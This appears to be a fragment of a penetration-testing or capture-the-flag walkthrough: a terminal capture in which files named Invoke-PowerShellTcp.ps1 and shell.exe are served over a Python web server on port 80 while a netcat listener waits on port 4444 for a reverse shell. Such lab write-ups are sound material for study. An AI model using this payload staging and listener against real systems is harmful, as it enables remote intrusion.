 ❯ ls
Invoke-PowerShellTcp.ps1 shell.exe
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
❯ nc -lvp 4444
listening on [any] 4444 ...